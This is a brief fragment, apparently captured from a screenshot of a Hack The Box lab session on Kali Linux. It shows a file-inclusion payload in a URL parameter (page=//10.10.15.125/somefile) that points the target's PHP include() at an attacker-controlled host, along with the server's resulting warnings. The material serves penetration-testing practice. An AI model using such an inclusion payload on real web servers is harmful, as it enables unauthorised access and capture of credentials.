 unika.htb/index.php?page=//10.10.15.125/somefile
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: include(\\10.10.15.125\SOMEFILE): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.15.125/somefile' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11